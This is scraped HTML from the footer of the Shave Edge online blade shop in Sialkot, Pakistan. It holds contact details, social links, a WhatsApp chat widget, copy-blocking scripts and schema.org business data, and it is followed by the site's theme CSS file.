    <li id="menu_url_QUoid" class="tb_link tb_menu_url_QUoid">
    <a href="https://shaveedge.com/contact" target="_self">
    <span class="tb_text">Contact</span>
      </a>
  </li>

<li class="tb_link tb_menu_system_account_wishlist">
    <a href="https://www.shaveedge.com/account/wishlist">
    <span class="tb_text">Wishlist</span>
      </a>
  </li><li class="tb_link tb_menu_system_account_newsletter">
    <a href="https://www.shaveedge.com/account/newsletter">
    <span class="tb_text">Newsletter</span>
      </a>
  </li><li class="tb_link tb_menu_system_account_order">
    <a href="https://www.shaveedge.com/account/order">
    <span class="tb_text">Order History</span>
      </a>
  </li>  </ul>
</nav>

</div></div>
        <div class="col_HJ6nd col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="IconList_AXmQFF9K" class="tb_wt tb_wt_icon_list display-inline-block">
<ul class="tb_icon_list tb_list_view tb_description_right tb_icons_top">
  <li>
    <div class="tb_icon_wrap" style="width: 48px; height: 48px;">
      <a href="mailto:Info@shaveedge.com?subject=INQUIRY%20FROM%20WEBSITE" target="_self" class="tb_icon tb_style_3 ico-linea-basic-mail-multiple" style="width: 40px;height: 40px;line-height: 40px;color: #ffffff;font-size: 36px;margin-top: 4px;"></a>
    </div><div class="tb_description_wrap" style="padding-left: 18px;">
      <div class="tb_description tb_text_wrap"><h4 class="tb_mb_0">Do you have a question?</h4>

<p><a href="mailto:Info@shaveedge.com?subject=INQUIRY%20FROM%20WEBSITE">Info@shaveedge.com</a></p>
</div>
    </div>
      </li><li>
    <div class="tb_icon_wrap" style="width: 48px; height: 48px;">
      <a href="tel:+923100009262" target="_self" class="tb_icon tb_style_3 ico-linea-music-headphones" style="width: 40px;height: 40px;line-height: 40px;color: #ffffff;font-size: 36px;margin-top: 4px;"></a>
    </div><div class="tb_description_wrap" style="padding-left: 18px;">
      <div class="tb_description tb_text_wrap"><h4 class="tb_mb_0"><a href="tel:+923100009262">+92 310 000 9262</a></h4>

<p>Monday to Friday - 9:00 to 18:00</p>
</div>
    </div>
      </li></ul>


</div></div>
      </div>
</div><div class="row_6b7kE row-wrap tb_mr_-50 tb_mb_-50 tb_ml_-50 tb_pt_50">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_30 tb_gut_lg_30">
        <div class="col_VjXDq col col-xs-12 col-sm-12 col-md-12 col-lg-12 col-align-center col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="IconList_QbCl0PfI" class="tb_wt tb_wt_icon_list display-block">
<ul class="tb_icon_list tb_inline_view tb_description_right text-center tb_ml_-10 tb_mr_-10 tb_pr_10">
  <li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.facebook.com/shaveedge/" target="_self" class="tb_icon tb_style_3 fa-facebook" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://twitter.com/ShaveEdge" target="_self" class="tb_icon tb_style_3 fa-twitter" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.instagram.com/shave_edge/" target="_self" class="tb_icon tb_style_3 fa-instagram" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.linkedin.com/in/shave-edge/" target="_self" class="tb_icon tb_style_3 fa fa-linkedin" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="#" target="_self" class="tb_icon tb_style_3 fa-youtube" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.pinterest.com/shaveedge/" target="_self" class="tb_icon tb_style_3 fa fa-pinterest" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li></ul>


</div><div id="Html_Y371ER8H" class="tb_wt tb_wt_html display-inline-block"><div class="panel-body tb_text_wrap">
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            whatsapp: "+923100009262", // WhatsApp number
            call_to_action: "Message us", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->



<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $("body").on("contextmenu",function(e){
        return false;
    });
    
    //Disable part of page
    $("#id").on("contextmenu",function(e){
        return false;
    });
});
</script>


<script type="text/javascript">
$(document).ready(function () {
    //Disable full page
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
    
    //Disable part of page
    $('#id').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
});
</script>


<script type="text/javascript">
$(document).ready(function () {
    //Disable cut copy paste
    $('body').bind('cut copy paste', function (e) {
        e.preventDefault();
    });
   
    //Disable mouse right click
    $("body").on("contextmenu",function(e){
        return false;
    });
});
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "image": "https://www.shaveedge.com/image/catalog/BANNERS/logo.png",
    "@id": "https://www.shaveedge.com/Beauty-product-supplier",
  "name": "Shave Edge",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Wazirabad road, Ugokki",
    "addressLocality": "Sialkot",
    "addressRegion": "Punjab",
    "postalCode": "51310",
    "addressCountry": "Pakistan"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.480515,
    "longitude": 74.452415
  },
  "hasMap": "https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3365.7150312851777!2d74.45038251491779!3d32.48031308106255!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x391ee9179777df3d%3A0xa2c871827bbb15a8!2sShave%20Edge!5e0!3m2!1sen!2s!4v1584368825042!5m2!1sen!2s",
  "url": "https://www.shaveedge.com/",
  "telephone": "+923100009262",
  "openingHoursSpecification": [
    {
      "@type": "OpeningHoursSpecification",
      "dayOfWeek": [
        "Monday",
        "Tuesday",
        "Wednesday",
        "Thursday",
        "Friday"
      ],
      "opens": "09:00 am",
      "closes": "09:00 pm"
    }
  ],
  "priceRange": "10$:10000$"
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Shave Edge",
  "url": "https://www.shaveedge.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.shaveedge.com/index.php?route=product/search&search={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
 { "@context": "https://schema.org",
 "@type": "Corporation",
 "name": "Shave Edge",
 "legalName" : "Shave Edge",
 "alternateName": "Shaveedge",
 "url": "https://www.shaveedge.com/",
 "logo": "https://www.shaveedge.com/image/catalog/BANNERS/logo.png",
 "foundingDate": "2015",
 "founders": [
 {
 "@type": "Person",
 "name": "Husnain"
 },
 {
 "@type": "Person",
 "name": "Hussain"
 } ],
 "address": {
 "@type": "PostalAddress",
 "streetAddress": "Ugoki Morr",
 "addressLocality": "Wazirabad Road",
 "addressRegion": "PUNJAB",
 "postalCode": "51310",
 "addressCountry": "PAKISTAN"
 },
 "contactPoint": {
 "@type": "ContactPoint",
 "contactType": "customer support",
 "telephone": "[+92-310-0009262]",
 "email": "info@shaveedge.com"
 },
 "sameAs": [ 
 "https://www.facebook.com/shaveedge/",
 "https://twitter.com/ShaveEdge",
 "https://www.instagram.com/shave_edge/",
 "https://www.linkedin.com/in/shave-edge/"
 ]}
</script>
<script async src="https://cse.google.com/cse.js?cx=44685a2b09de4831f"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WholesaleStore",
  "name": "Shave Edge",
  "image": "https://www.shaveedge.com/image/catalog/BANNERS/logo.png",
  "@id": "https://shaveedge.com",
  "url": "https://www.shaveedge.com/",
  "telephone": "+923100009262",
  "priceRange": "50000-10000000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "STREET NO 4, MOHALLA ISLAMPURA, UGOKI",
    "addressLocality": "Sialkot",
    "postalCode": "51310",
    "addressCountry": "PK"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 32.480515,
    "longitude": 74.452415
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/shaveedge/",
    "https://twitter.com/ShaveEdge/",
    "https://www.instagram.com/shave_edge/",
    "https://www.linkedin.com/in/shave-edge/"
  ] 
}
</script>
</div>
</div></div>
      </div>
</div></section>


<footer id="bottom" class="tb_area_bottom container-fluid tb_pt_20 tb_pr_50 tb_pb_35 tb_pl_50">
  <div class="row tb_gut_xs_20 tb_gut_sm_20 tb_gut_md_30">
    <div class="col-md-auto col-sm-auto col-xs-12 col-valign-middle">
      <p id="copy"><span><span>© Copyright 2021. Designed &amp; Developed by <a href="https://www.shaveedge.com/Shave-Edge" target="_blank">SHAVE EDGE</a></span></p>
    </div>
      </div>
</footer>
</div>




<script>
  $(window).load(function() {
  $(document.body).trigger("sticky_kit:recalc");
});

</script>

<script>
sticky_header (
  "default",
  "full",
  "20px 50px"
);
</script>


<script>
scroll_to_top();
</script>


                                    <script type="application/ld+json">
            {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.shaveedge.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.shaveedge.com/blades",
                "name": "BLADES"
            }
        }
    ]
}
            </script>
                        			
<script>(function(window) {

window.tbApp = window.tbApp || {};

function executeInline(tbApp) {
        tbApp.trigger("inlineScriptsLoaded");
    }

if (window.tbApp.onScriptLoaded !== undefined) {
    window.tbApp.onScriptLoaded(function() {
        executeInline.call(window, window.tbApp);
    });
} else {
    window.tbApp.executeInline = executeInline;
}
})(window);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://shaveedge.com/image/cache/tb/dynamic.f522a81a4570144c81ad04fa06db553f.css?id=451769610
body_size: 7219
content:
/* head_glob.intro_category_level_1.cont_glob.foot_glob.ar_head_category_level_1.ar_cont_category_level_1.ar_col_l_category_level_1.ar_foot_glob.en-gb.ssl.fd9c9 */
/*****************************************************/
/******   C S S   L A N G U A G E   V A R S   ********/
/*****************************************************/

.tb_counter.tb_style_1 .tb_counter_days:after    { content: 'Days'; }
.tb_counter.tb_style_1 .tb_counter_hours:after   { content: 'Hours'; }
.tb_counter.tb_style_1 .tb_counter_minutes:after { content: 'Minutes'; }
.tb_counter.tb_style_1 .tb_counter_seconds:after { content: 'Seconds'; }

/*****************************************************/
/******   P A G E    S T Y L E S   *******************/
/*****************************************************/

.tb_area_header .tb_main_color, .tb_area_header .tb_hover_main_color:hover, .tb_area_header .colorbox, .tb_area_header .agree, .tb_area_header .tb_list_1 > li:before, .tb_area_header .tb_list_1 > li > a:before {
  color: #ffffff !important;
}

.tb_area_header a.tb_main_color:hover, .tb_area_header a.colorbox:hover, .tb_area_header a.agree:hover, .tb_area_header .tb_main_color_hover:hover {
  color: #cccccc !important;
}

.tb_area_header .tb_main_color_bg, .tb_area_header .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.tb_area_header a.tb_main_color_bg:hover, .tb_area_header .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

.tb_area_header {
  color: #aaaaaa;
}

.tb_area_header a:not(:hover) {
  color: #ffffff;
}

.tb_area_header a:hover, .tb_area_header nav > ul > li.dropdown:not(.tb_selected):hover > a, .tb_area_header nav > ul > li.dropdown:not(.tb_selected):hover > * > a, .tb_area_header nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, .tb_area_header nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover, .tb_area_header nav > ul > li:hover > a .tb_icon {
  color: #ffffff;
}

.tb_area_header .tb_text_wrap a:not(.btn):not(:hover) {
  color: #ffffff;
}

.tb_area_header .tb_text_wrap a:not(.btn):hover {
  color: #aaaaaa;
}

.tb_area_header h1, .tb_area_header h2, .tb_area_header h3, .tb_area_header h4, .tb_area_header h5, .tb_area_header h6, .tb_area_header .h1, .tb_area_header .h2, .tb_area_header .h3, .tb_area_header .h4, .tb_area_header .h5, .tb_area_header .h6, .tb_area_header legend, .tb_area_header .panel-heading, .tb_area_header .box-heading {
  color: #ffffff;
}

.tb_area_header > .tb_separate_columns > [class*="col-"], .tb_area_header hr {
  border-color: #666666;
}

.tb_area_header .tb_bg_str_1, .tb_area_header .tb_bg_hover_str_1:hover { background-color: rgba(255,255,255, 0.05);}
.tb_area_header .tb_bg_str_2, .tb_area_header .tb_bg_hover_str_2:hover { background-color: rgba(255,255,255, 0.1); }
.tb_area_header .tb_bg_str_3, .tb_area_header .tb_bg_hover_str_3:hover { background-color: rgba(255,255,255, 0.15); }
.tb_area_header .tb_bg_str_4, .tb_area_header .tb_bg_hover_str_4:hover { background-color: rgba(255,255,255, 0.2); }
.tb_area_header .tb_bg_str_5, .tb_area_header .tb_bg_hover_str_5:hover { background-color: rgba(255,255,255, 0.3); }
.tb_area_header .tb_text_str_1, .tb_area_header .tb_text_hover_str_1:hover { color: rgba(255,255,255, 0.2) !important; }
.tb_area_header .tb_text_str_2, .tb_area_header .tb_text_hover_str_2:hover { color: rgba(255,255,255, 0.3) !important; }
.tb_area_header .tb_text_str_3, .tb_area_header .tb_text_hover_str_3:hover { color: rgba(255,255,255, 0.4) !important; }
.tb_area_header .tb_text_str_4, .tb_area_header .tb_text_hover_str_4:hover { color: rgba(255,255,255, 0.6) !important; }
.tb_area_header .tb_text_str_5, .tb_area_header .tb_text_hover_str_5:hover { color: rgba(255,255,255, 0.8) !important; }
.tb_area_header .border, .tb_area_header .border-color { border-color: rgba(255,255,255, 0.15); }
.row_6JMb0 .tb_main_color_bg, .row_6JMb0 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_6JMb0 a.tb_main_color_bg:hover, .row_6JMb0 .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

.col_nwfbv .tb_main_color_bg, .col_nwfbv .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_nwfbv a.tb_main_color_bg:hover, .col_nwfbv .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#HeaderLogoSystem_TXk8xnRf a:not(:hover) {
  color: #ffffff;
}

#HeaderLogoSystem_TXk8xnRf a:hover {
  color: #ffffff;
}

.col_FSn7r .tb_main_color_bg, .col_FSn7r .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_FSn7r a.tb_main_color_bg:hover, .col_FSn7r .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_VIfWm2LT nav > ul > li.dropdown:not(:hover) > a, #Menu_VIfWm2LT nav > ul > li.dropdown:not(:hover) > * > a, #Menu_VIfWm2LT nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_VIfWm2LT nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

#Menu_VIfWm2LT nav > ul > li.dropdown:not(.tb_selected):hover > a, #Menu_VIfWm2LT nav > ul > li.dropdown:not(.tb_selected):hover > * > a, #Menu_VIfWm2LT nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, #Menu_VIfWm2LT nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover {
  background-color: transparent;
}

#Menu_VIfWm2LT nav > ul > li.tb_selected > a, #Menu_VIfWm2LT nav > ul > li.tb_selected > * > a {
  color: #ffffff;
}

#Menu_VIfWm2LT nav > ul > li.tb_selected > a, #Menu_VIfWm2LT nav > ul > li.tb_selected > * > a {
  background-color: transparent !important;
}

#Menu_VIfWm2LT nav > ul > li:before {
  color: #dddddd;
}

#Menu_VIfWm2LT nav > ul > li, #Menu_VIfWm2LT nav > ul > li:before {
  border-color: #dddddd;
}

#Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu .tb_main_color_bg, #Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu a.tb_main_color_bg:hover, #Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Menu_VIfWm2LT .tb_megamenu > [class].dropdown-menu a:not(.h1):not(.h2):not(.h3):not(.h4):not(.h5):not(.h6):hover {
  color: #ffffff;
}

.col_QY876 .tb_main_color_bg, .col_QY876 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_QY876 a.tb_main_color_bg:hover, .col_QY876 .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Html_EHFRQYCJ .tb_main_color_bg, #Html_EHFRQYCJ .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Html_EHFRQYCJ a.tb_main_color_bg:hover, #Html_EHFRQYCJ .tb_main_color_bg_hover:hover {
  background-color: #cccccc !important;
}

#Separator_YC7hMiTw .tb_title {
  color: #ffffff;
}

#Separator_YC7hMiTw .tb_title {
  background-color: transparent;
}

#Separator_YC7hMiTw .border {
  border-color: #666666;
}

#HeaderSearchSystem_H9fCdXhw input:not(:hover):not(:focus) {
  background-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:not(:hover):not(:focus) {
  border-top-color: #ffffff;
  border-left-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:not(:hover):not(:focus) {
  border-bottom-color: #ffffff;
  border-right-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:hover:not(:focus) {
  background-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:hover:not(:focus) {
  border-top-color: #ffffff;
  border-left-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:hover:not(:focus) {
  border-bottom-color: #ffffff;
  border-right-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:focus {
  background-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:focus {
  border-top-color: #ffffff;
  border-left-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw input:focus {
  border-bottom-color: #ffffff;
  border-right-color: #ffffff;
}

#HeaderSearchSystem_H9fCdXhw .btn:not(:hover) {
  background-color: transparent !important;
}

#HeaderSearchSystem_H9fCdXhw .btn:not(:hover) {
  color: #ffffff !important;
}

#HeaderSearchSystem_H9fCdXhw .btn:hover {
  background-color: transparent !important;
}

#HeaderSearchSystem_H9fCdXhw .btn:hover {
  color: #b09e71 !important;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_icon {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_label, #HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_items {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) > .heading > a > .tb_total {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:not(:hover) {
  background-color: transparent;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_icon {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_label, #HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_items {
  color: #ffffff;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a > .tb_total {
  color: #000000;
}

#HeaderCartMenuSystem_HJ4nU3fO #cart > .nav > li:hover > .heading > a {
  background-color: transparent;
}

#HeaderCartMenuSystem_HJ4nU3fO .dropdown-menu .buttons:before, #HeaderCartMenuSystem_HJ4nU3fO .dropdown-menu .mini-cart-total:before {
  color: #ffffff;
}

.tb_area_content .tb_main_color_bg, .tb_area_content .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.tb_area_content a.tb_main_color_bg:hover, .tb_area_content .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.row_MHu3E .tb_main_color_bg, .row_MHu3E .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.row_MHu3E a.tb_main_color_bg:hover, .row_MHu3E .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.col_O3pVd .tb_main_color_bg, .col_O3pVd .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.col_O3pVd a.tb_main_color_bg:hover, .col_O3pVd .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

#ProductsSystem_QQI8r357 .tb_listing_options a.tb_main_color:hover, #ProductsSystem_QQI8r357 .tb_listing_options .tb_main_color_hover:hover {
  color: #000000 !important;
}

#ProductsSystem_QQI8r357 .tb_listing_options {
  background-color: transparent;
}

#ProductsSystem_QQI8r357 .tb_listing_options {
  border-color: transparent;
}

#ProductsSystem_QQI8r357 .pagination {
  border-color: transparent;
}

#ProductsSystem_QQI8r357 .pagination {
  background-color: transparent;
}

.row_uqZ5S .tb_main_color_bg, .row_uqZ5S .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.row_uqZ5S a.tb_main_color_bg:hover, .row_uqZ5S .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.col_xQBhn .tb_main_color_bg, .col_xQBhn .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.col_xQBhn a.tb_main_color_bg:hover, .col_xQBhn .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

#System_V5e7fl42 .tb_main_color_bg, #System_V5e7fl42 .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

#System_V5e7fl42 a.tb_main_color_bg:hover, #System_V5e7fl42 .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

column_left .tb_main_color_bg, column_left .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

column_left a.tb_main_color_bg:hover, column_left .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.row_MLkfn .tb_main_color_bg, .row_MLkfn .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.row_MLkfn a.tb_main_color_bg:hover, .row_MLkfn .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.col_isnmT .tb_main_color_bg, .col_isnmT .tb_hover_main_color_bg:hover {
  background-color: #000000 !important;
}

.col_isnmT a.tb_main_color_bg:hover, .col_isnmT .tb_main_color_bg_hover:hover {
  background-color: #000000 !important;
}

.tb_area_footer .tb_main_color, .tb_area_footer .tb_hover_main_color:hover, .tb_area_footer .colorbox, .tb_area_footer .agree, .tb_area_footer .tb_list_1 > li:before, .tb_area_footer .tb_list_1 > li > a:before {
  color: #ffffff !important;
}

.tb_area_footer a.tb_main_color:hover, .tb_area_footer a.colorbox:hover, .tb_area_footer a.agree:hover, .tb_area_footer .tb_main_color_hover:hover {
  color: #aaaaaa !important;
}

.tb_area_footer .tb_main_color_bg, .tb_area_footer .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.tb_area_footer a.tb_main_color_bg:hover, .tb_area_footer .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.tb_area_footer {
  color: #aaaaaa;
}

.tb_area_footer a:not(:hover) {
  color: #aaaaaa;
}

.tb_area_footer a:hover, .tb_area_footer nav > ul > li.dropdown:not(.tb_selected):hover > a, .tb_area_footer nav > ul > li.dropdown:not(.tb_selected):hover > * > a, .tb_area_footer nav > ul > li:not(.dropdown):not(.tb_selected) > a:hover, .tb_area_footer nav > ul > li:not(.dropdown):not(.tb_selected) > * > a:hover, .tb_area_footer nav > ul > li:hover > a .tb_icon {
  color: #ffffff;
}

.tb_area_footer .tb_text_wrap a:not(.btn):not(:hover) {
  color: #ffffff;
}

.tb_area_footer .tb_text_wrap a:not(.btn):hover {
  color: #aaaaaa;
}

.tb_area_footer h1, .tb_area_footer h2, .tb_area_footer h3, .tb_area_footer h4, .tb_area_footer h5, .tb_area_footer h6, .tb_area_footer .h1, .tb_area_footer .h2, .tb_area_footer .h3, .tb_area_footer .h4, .tb_area_footer .h5, .tb_area_footer .h6, .tb_area_footer legend, .tb_area_footer .panel-heading, .tb_area_footer .box-heading {
  color: #ffffff;
}

.tb_area_footer > .tb_separate_columns > [class*="col-"], .tb_area_footer hr {
  border-color: #666666;
}

.tb_area_footer .tb_bg_str_1, .tb_area_footer .tb_bg_hover_str_1:hover { background-color: rgba(255,255,255, 0.05);}
.tb_area_footer .tb_bg_str_2, .tb_area_footer .tb_bg_hover_str_2:hover { background-color: rgba(255,255,255, 0.1); }
.tb_area_footer .tb_bg_str_3, .tb_area_footer .tb_bg_hover_str_3:hover { background-color: rgba(255,255,255, 0.15); }
.tb_area_footer .tb_bg_str_4, .tb_area_footer .tb_bg_hover_str_4:hover { background-color: rgba(255,255,255, 0.2); }
.tb_area_footer .tb_bg_str_5, .tb_area_footer .tb_bg_hover_str_5:hover { background-color: rgba(255,255,255, 0.3); }
.tb_area_footer .tb_text_str_1, .tb_area_footer .tb_text_hover_str_1:hover { color: rgba(255,255,255, 0.2) !important; }
.tb_area_footer .tb_text_str_2, .tb_area_footer .tb_text_hover_str_2:hover { color: rgba(255,255,255, 0.3) !important; }
.tb_area_footer .tb_text_str_3, .tb_area_footer .tb_text_hover_str_3:hover { color: rgba(255,255,255, 0.4) !important; }
.tb_area_footer .tb_text_str_4, .tb_area_footer .tb_text_hover_str_4:hover { color: rgba(255,255,255, 0.6) !important; }
.tb_area_footer .tb_text_str_5, .tb_area_footer .tb_text_hover_str_5:hover { color: rgba(255,255,255, 0.8) !important; }
.tb_area_footer .border, .tb_area_footer .border-color { border-color: rgba(255,255,255, 0.15); }
.row_QaSRy .tb_main_color_bg, .row_QaSRy .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_QaSRy a.tb_main_color_bg:hover, .row_QaSRy .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_W6fDo .tb_main_color_bg, .col_W6fDo .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_W6fDo a.tb_main_color_bg:hover, .col_W6fDo .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Text_CcTrADQE .tb_main_color_bg, #Text_CcTrADQE .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Text_CcTrADQE a.tb_main_color_bg:hover, #Text_CcTrADQE .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_QVkBR .tb_main_color_bg, .col_QVkBR .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_QVkBR a.tb_main_color_bg:hover, .col_QVkBR .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_A3GQ2 .tb_main_color_bg, .col_A3GQ2 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_A3GQ2 a.tb_main_color_bg:hover, .col_A3GQ2 .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#FacebookLikebox_SMF46To9 a {
  color: #ffffff;
}

#FacebookLikebox_SMF46To9 a:hover {
  color: #aaaaaa;
}

#FacebookLikebox_SMF46To9 .uiList li img {
  background-color: #ffffff;
}

#FacebookLikebox_SMF46To9 .uiList li .link:after {
  color: #aaaaaa;
}

#FacebookLikebox_SMF46To9 .uiList li:hover a.link:after {
  color: #ffffff;
}

#FacebookLikebox_SMF46To9 .tb_fb_likebox.tb_default {
  border-color: #dddddd;
}

#Text_QBax5jC6 .tb_main_color_bg, #Text_QBax5jC6 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

#Text_QBax5jC6 a.tb_main_color_bg:hover, #Text_QBax5jC6 .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.row_TD48R1 .tb_main_color_bg, .row_TD48R1 .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.row_TD48R1 a.tb_main_color_bg:hover, .row_TD48R1 .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

.col_WKvOz .tb_main_color_bg, .col_WKvOz .tb_hover_main_color_bg:hover {
  background-color: #ffffff !important;
}

.col_WKvOz a.tb_main_color_bg:hover, .col_WKvOz .tb_main_color_bg_hover:hover {
  background-color: #aaaaaa !important;
}

#Menu_GOIUIYEK nav > ul > li.dropdown:not(:hover) > a, #Menu_GOIUIYEK nav > ul > li.dropdown:not(:hover) > * > a, #Menu_GOIUIYEK nav > ul > li:not(.dropdown) > a:not(:hover), #Menu_GOIUIYEK nav > ul > li:not(.dropdown) > * > a:not(:hover) {
  background-color: transparent;
}

